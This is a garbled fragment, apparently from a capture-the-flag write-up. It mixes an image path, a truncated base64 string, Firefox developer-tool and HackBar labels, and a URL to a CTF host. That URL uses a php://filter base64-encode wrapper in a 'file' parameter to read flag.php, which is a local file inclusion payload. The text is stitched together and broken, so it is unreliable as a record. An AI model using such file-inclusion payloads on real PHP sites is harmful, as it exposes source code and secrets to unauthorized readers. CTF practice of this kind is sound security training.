 ?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://118.25.14.40:8106/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL